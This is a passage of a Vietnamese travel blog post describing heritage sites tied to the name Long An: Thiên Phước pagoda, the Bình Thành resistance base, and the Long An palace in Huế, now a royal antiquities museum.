<p style="text-align: justify;">Mỹ thuật kháng chiến: Là phòng giới thiệu những tác phẩm đề tài kháng chiến do các họa sĩ trực tiếp tham gia kháng chiến thể hiện trên nhiều chất liệu phong phú, phản ánh nhiều khía cạnh trong cuộc chiến tranh giành độc lập dân tộc của quân và dân Long An.</p>
<p style="text-align: justify;">Bảo tàng Long An là điểm đến lý tưởng cho những ai muốn tìm hiểu về văn hóa, lịch sử, yêu thích sưu tầm, nghiên cứu những giá trị cổ xưa. Thay cho những bài học lịch sử khô khan, được xem, nghe thuyết minh về từng hiện vật, chúng ta cảm nhận được trọn vẹn hơn, cảm xúc hơn để từ đó càng trân quý cuộc sống ấm no, hạnh phúc hôm nay.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chua_Thien_Phuoc"></span><strong>Chùa Thiên Phước</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Chùa Thiên Phước tọa lạc tại số 02 đường Nguyễn Văn Cương, phường Tân Khánh, Thị xã Tân An, Tỉnh Long An, (địa chỉ mới) cách quốc lộ 1A, 20 mét, Ni trưởng Thích Nữ Như Ngộ làm viện chủ.</p>
<p style="text-align: justify;">Vào năm 1925, thân phụ và thân mẫu của Sư bà là cụ ông Lê Văn Thơ pháp danh Thiện Lý và cụ bà Trần Thị Vốn pháp danh Diệu Minh phát tâm cúng dường cho chùa một mẫu đất ruộng, và tạo dựng một am tranh, thiết tha thỉnh Hòa Thượng Pháp Long thuộc hệ phái Thiên Thai Thiền Giáo Tông về giữ chức vụ Trụ trì, hoằng dương Phật Pháp. Lúc đó, Ngài đang ở chùa Khánh Quới, Cai Lậy, Tiền Giang. Bởi thế, trong khuôn viên chùa rãi rác có những ngôi mộ là thân bằng quyến thuộc của Sư bà.</p>
<p style="text-align: justify;">Khi tiếp nhận ngôi chùa Thiên Phước, nơi đây chỉ là một căn nhà lá, mái tol, nằm chơ vơ giữa đồng ruộng mênh mông, lặng lẽ bóng người, cỏ mọc um tùm. Thời buổi khó khăn, cơm không đủ ăn, áo không đủ mặc, quả là một thách thức lớn đối với Sư bà. Nhưng với tấm lòng vì đạo quên thân, Sư bà đã lặn lội trong khó nhọc, vững tay lèo lái, chèo chống con thuyền Bát-nhã vượt qua gian lao thử thách. Thiên Phước lúc đó, không đủ gạo ăn, Sư bà phải xin sàn gạo đổ ở những nhà máy nhỏ gần chùa hoặc đan đệm, chèo xuồng đi cắt lát, cấy gặt… tất cả những công việc có thể làm được để đong đầy bát cơm cho ni chúng.Thật như vậy, Thiên Phước ngày ấy phải “xới đất tìm gạo”. Chính thế, Sư bà luôn luôn động viên đệ tử phải cố gắng vượt qua, dù cho có khó khăn cũng không nản lòng thoái chí.</p>
<figure id="attachment_3096" aria-describedby="caption-attachment-3096" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3096 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-13.jpg" alt="Với mái nhà tranh, ánh đèn dầu leo lét, một vùng quê bom đạn chỉ nghe tiếng gà eo ốc, ai đã một lần đến chắc hẳn không khỏi lắc đầu ngao ngán nhưng nơi đó đã không nao núng tấm lòng bậc đại trượng phu." width="800" height="513" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-13.jpg?v=1625653202 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-13-300x192.jpg?v=1625653202 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-13-768x492.jpg?v=1625653202 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3096" class="wp-caption-text"><em>Với mái nhà tranh, ánh đèn dầu leo lét, một vùng quê bom đạn chỉ nghe tiếng gà eo ốc, ai đã một lần đến chắc hẳn không khỏi lắc đầu ngao ngán nhưng nơi đó đã không nao núng tấm lòng bậc đại trượng phu.</em></figcaption></figure>
<p style="text-align: justify;">Năm 1975, vì muốn cho chùa có thêm thu nhập nên Sư bà đã khẩn đất ở vùng kinh tế mới-Mộc Hóa. Bấy giờ nơi đó, là một vùng đầy muỗi và đĩa- tụng kinh phải giăng mùng. Thế nhưng Sư bà vẫn luôn nhắc nhở các đệ tử phải tinh tấn tu học và không quên nung nấu chí nguyện xuất gia ban đầu cuả mình là mỗi năm nhập thất ba tháng để vun bồi cho quả bồ-đề ngày một xanh tươi và kiên cố.</p>
<p style="text-align: justify;">Đến năm 1964 thấy mái tol bị rêu phong phủ đầy theo năm tháng, Sư bà quyết định xây lại ngôi chánh điện lần một. Từ đây Sư bà lại có thêm một số đệ tử đồng kham cộng khổ. Ban ngày lao động, tối theo thời khóa tu hành và học chữ nho, nếp sống thanh đạm đã trở thành thói quen của ni chúng lúc bấy giờ. Vốn là người thích ẩn dật, lúc này Sư bà thường nhập thất, có khi ở tại chùa hoặc đến Đại Ninh trong thời gian dài.</p>
<p style="text-align: justify;">Năm 1989 Chùa Thiên Phước được Ban Trị Sự chọn làm điểm An Cư Kiết Hạ cho chư ni tỉnh Long An, hạ trường qui tụ trên 50 vị, và liên tiếp vào các năm 1990, 1991, 1992 có trên 100 vị, cho đến những năm sau này. Mãn mùa hạ năm 1992, chùa Thiên Phước được Ban Trị Sự đặc trách làm cơ sở II Trường Cơ Bản Phật Học Long An, (nay là trường Trung Cấp Phật Học Long An). Từ đó chùa trở thành cơ sở giáo dục của tỉnh nhà, đến nay trải qua 4 khóa: khóa I, chương trình 6 năm (1992-1997) là 105 ni sinh. khóa II, 92 ni sinh, khóa III, 142 ni sinh, hiện tại là khóa IV, 85 ni sinh. Tất cả ni sinh các khóa đều nội trú, để tạo điều kiện tốt cho việc quản lý, quan tâm cũng như nơi ở của ni sinh.</p>
<p style="text-align: justify;">Nhờ sự gia hộ của Tam Bảo, sự khuyến khích của chư Tôn Thiền Đức và Phật tử xa gần, một lần nữa, Sư bà trùng tu lại ngôi Bảo Điện vào năm 1995 với qui mô lớn và kiên cố hơn.</p>
<p style="text-align: justify;">Trải qua một năm thi công vất vả và khó khăn, tăng, ni sinh khóa I đã góp sức cho công trình tái thiết này. Nhưng mọi việc đã viên mãn trong ngày Lễ lạc thành trong niềm hân hoan đón mừng chư tôn đức cũng như qúi phật tử đến chúc mừng.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Di_tich_lich_su_Binh_Thanh"></span><strong>Di tích lịch sử Bình Thành</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Bình Thành là vùng đất có địa hình khá phức tạp, thuộc huyện Đức Huệ tỉnh Long An. Trong suốt cuộc kháng chiến chống thực dân Pháp, Bình Thành là căn cứ của tỉnh ủy Chợ Lớn và Khu 7 với tên gọi “Quân khu Đông Thành”. Tại đây, tỉnh ủy đã lãnh đạo phong trào cách mạng tỉnh nhà cho đến ngày thắng lợi hoàn toàn.</p>
<p style="text-align: justify;">Bình Thành là vùng đất có địa hình khá phức tạp thuộc huyện Đức Huệ. Trong kháng chiến chống Pháp, khu vực Bình Thành là căn cứ của Tỉnh ủy Chợ Lớn và Khu 7 với tên gọi “Quân khu Đông Thành”. Từ đây, Tỉnh ủy đã lãnh đạo phong trào cách mạng ở tỉnh nhà cho đến ngày thắng lợi hoàn toàn.</p>
<figure id="attachment_3097" aria-describedby="caption-attachment-3097" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3097 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-14.jpg" alt="Xung quanh khu vực Bình Thành vẫn còn lại nhiều dấu tích, những địa danh vang bóng một thời phản ánh quá trình hoạt động của Đảng bộ và quân dân Long An trong hai thời kỳ kháng chiến. Năm 1998, Bộ Văn hóa Thông tin đã công nhận Căn cứ Bình Thành là Di tích Lịch sử cấp Quốc gia." width="800" height="571" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-14.jpg?v=1625653203 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-14-300x214.jpg?v=1625653203 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-14-768x548.jpg?v=1625653203 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3097" class="wp-caption-text"><em>Xung quanh khu vực Bình Thành vẫn còn lại nhiều dấu tích, những địa danh vang bóng một thời phản ánh quá trình hoạt động của Đảng bộ và quân dân Long An trong hai thời kỳ kháng chiến. Năm 1998, Bộ Văn hóa Thông tin đã công nhận Căn cứ Bình Thành là Di tích Lịch sử cấp Quốc gia.</em></figcaption></figure>
<p style="text-align: justify;">Từ sau khởi nghĩa Nam Kỳ (23/11/1940), đã có hơn 100 nghĩa quân Tân An &#8211; Chợ Lớn dưới sự lãnh đạo của các đồng chí Lưu Dự Châu, Lê Văn Tưởng đến khu vực Bình Thành lập nên căn cứ Mớp Xanh. Căn cứ này chỉ tồn tại được 8 tháng thì có lệnh giải tán của Xứ ủy, vì không có điều kiện khởi nghĩa lần 2. Tuy nhiên căn cứ Mớp Xanh đã tạo tiền đề cho sự hình thành và phát triển của căn cứ Tỉnh ủy sau này.</p>
<p style="text-align: justify;">Bình Thành là một vùng đất trũng thấp có nhiều bưng trấp xen lẫn với những giồng đất cao tạo nên một địa hình khá phức tạp. Khu vực này nằm ở vị trí tiếp giáp giữa miền Đông và miền Tây Nam Bộ, gần với Sài Gòn và dựa lưng vào nước bạn Campuchia. Với những điều kiện ấy, Bình Thành đã trở thành một căn cứ bưng biền độc đáo trong 2 cuộc kháng chiến chống Thực dân Pháp và Đế quốc Mỹ.<br />
Trong kháng chiến chống Pháp, khu vực Bình Thành là căn cứ của Tỉnh ủy Chợ Lớn và Khu 7 với tên gọi “Quân khu Đông Thành”. Các cơ quan cấp Nam Bộ như văn phòng Bộ Tư lệnh Nam Bộ, các sở trực thuộc Ủy ban kháng chiến hành chánh Nam Bộ cũng có thời gian đóng quân ở Quân khu Đông Thành. Sau hiệp định Giơnevơ 1954, chính quyền Ngô Đình Diệm đã thẳng tay đàn áp các lực lượng cách mạng.</p>
<p style="text-align: justify;">Để bảo toàn lực lượng, một số cán bộ, đảng viên của hai tỉnh Tân An &#8211; Chợ Lớn đã rút lên Bình Thành. Trong điều kiện Trung ương chưa cho phép đấu tranh vũ trang, những chiến sĩ cách mạng đóng tại Bình Thành đã lợi dụng danh nghĩa quân giáo phái để thành lập nên Bộ tư lệnh Trung Nam Bộ- lực lượng vũ trang đầu tiên của Khu 8 và Nam Bộ sau 1954. Tháng 7/1957, Xứ ủy thành lập tỉnh Long An trên cơ sở sát nhập 2 tỉnh Tân An và Chợ Lớn.</p>
<p style="text-align: justify;">Với kinh nghiệm từ cuộc kháng chiến chống Pháp, Tỉnh ủy Long An đã chọn Bình Thành làm căn cứ địa để lãnh đạo nhân dân kháng chiến chống Mỹ. Trong từng thời kỳ với những điều kiện khó khăn và thuận lợi khác nhau, Tỉnh ủy Long An đã linh hoạt, cơ động trong khu vực Bình Thành, có lúc phải tạm lánh sang Ba Thu, có lúc phát triển về Đức Hòa, Bến Lức và vùng hạ. Tuy nhiên nơi mà Tỉnh ủy Long An và các cơ quan trực thuộc đứng chân hoạt động lâu nhất chính là Giồng Ông Bạn thuộc khu vực Bình Thành trong thời gian mở đầu và kết thúc cuộc kháng chiến chống Mỹ(1960-1961)-(1973-1975).</p>
<p style="text-align: justify;">Từ căn cứ Bình Thành, Tỉnh ủy đã kịp thời chỉ đạo, đề ra những chủ trương, nghị quyết, lãnh đạo phong trào cách mạng ở tỉnh nhà cho đến ngày thắng lợi hoàn toàn. Với một diện tích không rộng, địa hình tuy có hiểm trở nhưng không thể hoàn toàn dựa vào đó để tồn tại và chống lại những phương tiện chiến tranh hiện đại của địch nhưng căn cứ Bình Thành vẫn kiên gan thách thức với kẻ thù. Đó là nhờ tấm lòng thương yêu đùm bọc của nhân dân, sự linh động, sáng tạo của Tỉnh ủy. Có thể nói căn cứ Bình Thành là căn cứ của lòng dân.</p>
<p style="text-align: justify;">Trải qua hai cuộc chiến tranh và tác động của tự nhiên, con người, đến nay khu căn cứ Tỉnh ủy đã thay đổi khá nhiều so với ban đầu. Ở Giồng Ông Bạn &#8211; nơi Tỉnh ủy đóng lâu nhất chỉ còn lại dấu vết của nhà cửa, cơ quan, hầm trú ẩn . . . và hàng chục hố bom lớn nhỏ. Đây đó xung quanh khu vực Bình Thành vẫn còn lại nhiều dấu tích, những địa danh vang bóng một thời phản ánh quá trình hoạt động của Đảng bộ và quân dân Long An trong hai thời kỳ kháng chiến.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Dien_Long_An"></span><strong>Điện Long An</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Tọa lạc tại số 3 Lê Trực, cạnh góc Đông Nam Hoàng thành Huế, Bảo tàng Cổ vật Cung đình Huế chính là điện Long An, công trình được coi là cung điện có kiến trúc hoa mỹ bậc nhất của nhà Nguyễn còn tồn tại đến nay.</p>
<p style="text-align: justify;">Tòa điện này được xây kiểu “trùng thiềm điệp ốc” như nhiều cung điện khác ở Huế, gồm hai tòa nhà song song, nhà trước 7 gian với 8 bộ “vì kèo chồng rường giả thủ”, nhà sau 5 gian với 6 bộ “vì kèo cánh ác”. Công trình đặt trên nền cao 1,1m, vỉa ốp đá thanh.</p>
<p style="text-align: justify;">Phần mái điện Long An lợp ngói hoàng lưu ly, được chia làm ba tầng giống như phần mái của điện Thái Hòa trong Hoàng thành. Bờ nóc trên đỉnh mái và dải cổ diêm ngăn cách giữa mái thượng và mái hạ trang trí nhiều hoa văn sinh động. Hình tượng lưỡng long tranh châu trang trí trên đỉnh mái.</p>
<p style="text-align: justify;">Mặt ngoài điện lắp các khung cửa kính, một đặc điểm giống với tòa điện chính của cung Diên Thọ trong Hoàng thành. Ðiểm đặc biệt nổi bật nhất ở nghệ thuật <strong>kiến trúc Long An</strong> là sự kết hợp hài hòa giữa kết cấu kiến trúc và trang trí mỹ thuật.</p>
<figure id="attachment_3098" aria-describedby="caption-attachment-3098" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3098 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-15.jpg" alt="Khác với đa số cung điện của nhà Nguyễn ở Huế, những chi tiết gỗ của điện Long An không sơn son thếp vàng, chỉ để mộc trơn và được tô điểm bằng các kỹ thuật chạm trổ tinh xảo." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-15.jpg?v=1625653204 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-15-300x200.jpg?v=1625653204 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-15-768x512.jpg?v=1625653204 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3098" class="wp-caption-text"><em>Khác với đa số cung điện của nhà Nguyễn ở Huế, những chi tiết gỗ của điện Long An không sơn son thếp vàng, chỉ để mộc trơn và được tô điểm bằng các kỹ thuật chạm trổ tinh xảo.</em></figcaption></figure>
<p style="text-align: justify;">Tám bộ vì kèo nóc tiền điện không được thiết kế theo lối chồng rường giả thủ thông thường mà là 8 đồ án lưỡng long tranh châu liền khối đồ sộ, được các nghệ nhân Huế xưa thực hiện bằng nghệ thuật chạm lộng. Phần trang trí nội thất chính của ngôi điện là các liên ba, đồ bản chạm khắc theo lối nhất thi nhất họa và nhất tự nhất họa phổ biến trong các cung điện Huế.</p>
<p style="text-align: justify;">Ở những tác phẩm này, các nghệ nhân xưa đã dùng các chất liệu như xương, ngà voi, xà cừ… khảm lên bề mặt gỗ, vừa giản dị mà toát lên sự tinh tế. Đáng chú ý trong hệ thống trang trí là những bài thơ, hầu hết là do đích thân vua Thiệu Trị sáng tác.</p>
<p style="text-align: justify;">Thơ trang trí trong điện Long An được bố trí, sắp xếp ở hầu khắp trong -ngoài ngôi điện nhưng không bị lặp lại, không gây cảm giác nhàm chán mà rất hài hòa. Sự phong phú của thơ ở đây được thể hiện không chỉ về nội dung, hình thức trình bày mà còn cả về thể loại thơ.</p>
<p style="text-align: justify;">Hai bài thơ đặc sắc nhất trong điện là bài “Vũ trung sơn thủy” (Cảnh trong mưa) và “Phước Viên văn hội lương dạ mạn ngâm” (Đêm thơ ở Phước Viên) được làm theo kiểu “hồi văn kiêm liên hoàn” gồm 56 chữ Hán.</p>
<p style="text-align: justify;">Ở hai bài này, người đọc có thể đọc xuôi ngược nhiều chiều thành 64 bài thơ khác nhau mà việc giải mã vẫn còn gây tranh cãi trong giới nghiên cứu đến ngày nay. Có thể nói, những tác phẩm nghệ thuật tuyệt vời trong nội thất của điện Long An là những hiện vật lịch sử vô giá, góp phần làm phong phú thêm cho hệ thống trưng bày đặc sắc của Bảo tàng Cổ vật cung đình Huế.</p>
<p style="text-align: justify;">Về mặt lịch sử, điện Long An đã trải qua rất nhiều thăng trầm, từng vài lần chuyển đổi công năng và một lần phải di dời địa điểm.</p>
<p style="text-align: justify;">Tòa điện này vốn là chính điện của cung Bảo Định, được xây dựng năm 1845, thời vua Thiệu Trị (1841-1847), tại bờ Bắc sông Ngự Hà (phường Tây Lộc của TP Huế ngày nay) để làm nơi nghỉ lại của nhà vua sau khi tiến hành lễ cày ruộng Tịch Điền – lễ mở đầu cho vụ mùa mới tổ chức đầu xuân.</p>
<p style="text-align: justify;">Sau khi vua Thiệu Trị qua đời, điện Long An là nơi quàn thi hài của vua trong 8 tháng, trước khi làm lễ Ninh lăng (đưa đi an táng). Bài vị của vua Thiệu Trị cũng được đưa vào thờ tại điện Long An ngoài nơi thờ chính thức trong Thế Miếu.</p>
<p style="text-align: justify;">Khi kinh thành Huế thất thủ năm 1885, quân Pháp tràn vào ngôi điện, làm mất đi sự tôn nghiêm của một nơi thờ phụng. Sau biến cố này, bài vị của vua Thiệu Trị được đưa vào thờ tại điện Phụng Tiên bên trong Hoàng thành. Sau khi cung Bảo Định bị triệt giải năm 1909, điện Long An được dời về vị trí hiện nay để làm Tân Thơ Viện – nơi lưu giữ hàng ngàn tư liệu bằng chữ Hán và cả chữ Pháp, chữ Anh – chủ yếu phục vụ cho các học sinh của trường Quốc Tử Giám gần đó.</p>
<p style="text-align: justify;">Năm 1913, Hội Đô Thành Hiếu Cổ được thành lập với mục đích sưu tầm và nghiên cứu những vấn đề liên quan đến văn hóa – lịch sử vùng đất Thừa Thiên Huế và thời Nguyễn, đã lấy một góc của Tân Thơ Viện làm trụ sở. Sau đó, hàng ngàn hiện vật được đưa về đây cất giữ.</p>
<p style="text-align: justify;">Năm 1923, Tân Thơ Viện chuyển đổi thành Bảo tàng Khải Định, nơi gìn giữ và trưng bày những hiện vật do những hội viên của Hội Đô Thành Hiếu Cổ sưu tầm được. Sau nhiều thập niên chiến tranh, điện Long An đã may mắn không bị tàn phá, vẫn còn khá nguyên vẹn sau hơn một thế kỷ tồn tại. Bảo tàng trong điện vẫn còn hoạt động dưới sự quản lý của Trung tâm Bảo tồn Di tích cố đô Huế với tên gọi Bảo tàng Cổ vật Cung đình Huế.</p>
<p style="text-align: justify;">Đây là bảo tàng sở hữu bộ sưu tập hiện vật của thời Nguyễn vào loại phong phú bậc nhất Việt Nam. Nhiều hiện vật trưng bày là vật dụng đã từng qua tay các vị vua nhà Nguyễn. Vào năm 1993, điện Long An trở thành một di tích trong Quần thể di tích Cố đô Huế được công nhận là Di sản văn hóa thế giới. Đến năm 1997, công trình này được công nhận là di tích cấp quốc gia của Việt Nam.</p>
<p><strong>Blog&#8217;s Nguyễn Kiều Việt Như, </strong>tổng hợp</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_11_696a0b5628403_rand td_block_template_8">
<style>
/* custom css */
.td_uid_11_696a0b5628403_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_11_696a0b5628403_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/2883_728x90_20160607103906549.jpg"/> </a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="https://nguyenkieuvietnhu.com/tag/du-lich-long-an">du lịch long an</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/du-lich-viet-nam">du lịch việt nam</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/kien-truc-long-an">kiến trúc long an</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/kien-truc-viet-nam">kiến trúc việt nam</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg&description=Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích kiến trúc Long An, di tích khảo cổ học, đình chùa, cụm nhà cổ.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t %0A%0A https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất&body=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&name=Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t%0D%0Ahttps://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
